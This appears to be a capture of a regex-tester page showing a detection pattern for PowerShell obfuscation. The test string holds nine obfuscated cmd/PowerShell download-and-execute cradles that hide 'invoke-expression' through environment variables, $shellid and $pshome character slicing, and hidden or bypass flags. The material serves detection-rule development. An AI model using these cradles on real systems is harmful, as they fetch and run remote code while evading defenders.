 REGULAR EXPRESSION
1 match, 58 steps (~0ms)
! / \$shellid\[\s*\d{1,3}\s*\]\s*\+\s*\$shellid\[ / gm
TEST STRING
SWITCH TO UNIT TESTS ›
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring &&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring &&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"